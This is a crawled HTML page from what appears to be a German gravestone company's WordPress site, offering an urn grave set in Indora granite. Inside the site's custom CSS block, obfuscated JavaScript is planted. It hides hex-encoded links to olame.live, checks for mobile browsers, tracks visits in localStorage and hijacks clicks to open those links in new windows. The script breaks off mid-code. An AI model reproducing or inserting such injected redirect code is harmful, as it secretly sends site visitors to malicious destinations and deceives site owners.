

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://info-grabmale.de/gravestone/indora-11/
body_size: 40697
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://info-grabmale.de/xmlrpc.php"/>

        <!--[if lt IE 9]>
    <script src="http://info-grabmale.de/wp-content/themes/courage/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Urnengrabanlage aus Indora&#x2d;Granit | Helmer &#8211; Grabmale</title>

<!-- The SEO Framework von Sybre Waaijer -->
<link rel="canonical" href="http://info-grabmale.de/gravestone/indora-11/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Helmer &#8211; Grabmale" />
<meta property="og:title" content="Urnengrabanlage aus Indora&#x2d;Granit | Helmer &#8211; Grabmale" />
<meta property="og:url" content="http://info-grabmale.de/gravestone/indora-11/" />
<meta property="og:image" content="http://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<meta property="og:image:width" content="1340" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2015-09-23T13:09+00:00" />
<meta property="article:modified_time" content="2015-10-15T19:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urnengrabanlage aus Indora&#x2d;Granit | Helmer &#8211; Grabmale" />
<meta name="twitter:image" content="http://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://info-grabmale.de/#/schema/WebSite","url":"http://info-grabmale.de/","name":"Helmer &#8211; Grabmale","description":"Erinnerungen aus Stein","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://info-grabmale.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"http://info-grabmale.de/#/schema/Organization","name":"Helmer &#8211; Grabmale","url":"http://info-grabmale.de/"}},{"@type":"WebPage","@id":"http://info-grabmale.de/gravestone/indora-11/","url":"http://info-grabmale.de/gravestone/indora-11/","name":"Urnengrabanlage aus Indora&#x2d;Granit | Helmer &#8211; Grabmale","inLanguage":"de","isPartOf":{"@id":"http://info-grabmale.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"http://info-grabmale.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"http://info-grabmale.de/","name":"Helmer &#8211; Grabmale"},{"@type":"ListItem","position":2,"item":"http://info-grabmale.de/gravestone/","name":"Archiv: Grabmale"},{"@type":"ListItem","position":3,"name":"Urnengrabanlage aus Indora&#x2d;Granit"}]},"potentialAction":{"@type":"ReadAction","target":"http://info-grabmale.de/gravestone/indora-11/"},"datePublished":"2015-09-23T13:09+00:00","dateModified":"2015-10-15T19:26+00:00"}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 34.30ms meta | 18.37ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Feed" href="http://info-grabmale.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Kommentar-Feed" href="http://info-grabmale.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/info-grabmale.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://info-grabmale.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://info-grabmale.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css' href='http://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://info-grabmale.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css' href='http://info-grabmale.de/wp-content/themes/courage/css/genericons/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='http://info-grabmale.de/wp-content/themes/courage/css/featherlight.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-googleFonts-css' href='http://fonts.googleapis.com/css?family=IM+Fell+French+Canon%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://info-grabmale.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='courage-jquery-navigation-js-extra'>
/* <![CDATA[ */
var courage_mainnav_title = "Men\u00fc";
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/navigation.js?ver=6.1.9' id='courage-jquery-navigation-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/featherlight.js?ver=6.1.9' id='featherlight-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=6.1.9' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="http://info-grabmale.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://info-grabmale.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://info-grabmale.de/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="http://info-grabmale.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Findora-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://info-grabmale.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Findora-11%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.shortlist-container,
.gravestone_short .buttons button,
.featherlight .buttons button {
	visibility: hidden;
	opacity: 0;
}

#text-9 {
	display: none;
	visibility: hidden;
	opacity: 0;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 